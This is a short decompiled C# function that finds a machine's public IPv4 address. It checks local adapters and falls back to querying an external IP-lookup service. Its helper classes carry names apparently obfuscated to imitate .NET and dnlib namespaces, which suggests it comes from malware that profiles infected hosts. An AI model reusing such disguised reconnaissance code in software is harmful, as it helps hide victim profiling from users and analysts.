 public static string GetPublicIPv4Address()
{
try
{
bool flag = SystemSecurityCryptographyXCertificatesXNameTypep.Read(dnlibDotNetPdbPdbImportS.IP,
dnlibDotNetPdbPdbImportS.Key).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries).Any((string x) => x.Split(new char[]
{
':'
})[1] == "80" || x.Split(new char[]
{
':'
})[1] == "81");
bool flag2 = flag;
if (flag2)
{
IEnumerable<NetworkInterface> source = from adapter in NetworkInterface.GetAllNetworkInterfaces()
where adapter.OperationalStatus == OperationalStatus.Up && adapter.Supports
(NetworkInterfaceComponent.IPv4) && adapter.GetIPProperties().GatewayAddresses.Count > 0 &&
adapter.GetIPProperties().GatewayAddresses[0].Address.ToString() != "0.0.0.0"
select adapter;
UnicastIPAddressInformationCollection unicastAddresses = source.First<NetworkInterface>
().GetIPProperties().UnicastAddresses;
foreach (UnicastIPAddressInformation unicastIPAddressInformation in unicastAddresses)
{
bool flag3 = unicastIPAddressInformation.Address.AddressFamily == AddressFamily.InterNetwork && !
SystemNetSocketsSocketReceiveMessageFromResultA.IsLocalIp(unicastIPAddressInformation.Address)
&& !IPAddress.IsLoopback(unicastIPAddressInformation.Address);
if (flag3)
{
return unicastIPAddressInformation.Address.ToString();
}
}
return SystemNetSocketsSocketReceiveMessageFromResultA.Request("https://api.ip.sb/ip", 15000);
}
}
catch (Exception ex)
{
}
return "UNKNOWN";
}